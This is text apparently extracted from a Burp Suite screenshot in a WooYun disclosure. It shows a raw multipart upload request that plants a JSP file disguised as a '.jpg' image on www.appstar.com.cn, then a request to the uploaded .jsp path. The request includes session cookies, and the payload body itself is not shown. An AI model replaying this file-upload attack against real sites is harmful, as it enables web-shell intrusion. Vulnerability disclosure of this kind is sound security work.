 Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment S
178 http://www.appstar.com.cn POST /AddMaterialByftp.action 200 147 text
179 http://www.appstar.com.cn GET /upload/images/1429072024172.jsp 500 3970 HTML jsp Apache Tomcat/7.0.54 - ...
180 http://10minutemail.com POST /10MinuteMail/index.html 200 1776 XML html
181 http://10minutemail.com POST /10MinuteMail/index.html 200 1776 XML html
Original request Edited request Response
Raw Params Headers Hex
Content-Length: 6820
Origin: http://www.appstar.com.cn
X-Requested-With: ShockwaveFlash/17.0.0.134
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.118 Safari/537.36
Content-Type: multipart/form-data; boundary=----------Ij5KM7cH2Ij5gL6Ef1GI3cH2GI3KM7
Accept: */*
Referer: http://www.appstar.com.cn/getAppInfo_db14a7a3-3192-4b25-80f8-d734cc166350.htm
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=79742BDFC1D692A1AC5A99F962F3EF7B; Hm_lvt_b2d6cc3870d8c6523fc919a188c8c527=1429071566; Hm_lpvt_b2d6cc3870d8c6523fc919a188c8c527=1429071606
------------Ij5KM7cH2Ij5gL6Ef1GI3cH2GI3KM7
Content-Disposition: form-data; name="Filename"
Customize.jsp.jpg
------------Ij5KM7cH2Ij5gL6Ef1GI3cH2GI3KM7
Content-Disposition: form-data; name="controlType"
image
------------Ij5KM7cH2Ij5gL6Ef1GI3cH2GI3KM7
Content-Disposition: form-data; name="myMatImgFile"; filename="Customize.jsp"
Content-Type: application/octet-stream
? < + > Type a search term
www.wooyun.org